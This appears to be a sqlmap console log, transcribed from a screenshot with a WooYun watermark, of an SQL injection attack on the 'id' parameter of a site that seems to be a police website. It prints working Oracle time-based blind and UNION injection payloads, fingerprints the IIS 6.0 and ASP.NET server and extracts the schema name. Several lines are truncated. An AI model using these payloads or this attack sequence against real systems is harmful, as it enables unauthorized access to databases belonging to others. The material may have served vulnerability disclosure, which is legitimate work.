 [10:13:39] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:13:40] [INFO] testing 'MySQL inline queries'
[10:13:40] [INFO] testing 'PostgreSQL inline queries'
[10:13:41] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:13:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:13:42] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as hig
ion '--time-sec' as possible (e.g. 10 or more)
[10:13:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:13:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:13:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:13:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:13:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:14:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:14:05] [INFO] testing 'Oracle AND time-based blind'
[10:14:20] [INFO] GET parameter 'id' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes?
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and r
[Y/n] y
[10:20:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:20:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
r (potential) technique found
[10:20:28] [INFO] target URL appears to be UNION injectable with 3 columns
[10:20:31] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 117 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=104' AND 4649=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||CHR(68)||CHR(99),5) AND 'zJhS'=
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5885' UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(118)||CHR(120)||CHR(113)||CHR(120)||
9)||CHR(82)||CHR(113)||CHR(99)||CHR(112)||CHR(73)||CHR(103)||CHR(77)||CHR(113)||CHR(120)||CHR(113)||CHR(1
ULL FROM DUAL--
---
[10:21:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:21:15] [INFO] fetching current database
[10:21:16] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
ther DBMSes
current schema (equivalent to database on Oracle): 'KFWEB'
[10:21:16] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlma
police.com'
[*] shutting down at 10:21:16
www.wooyun.org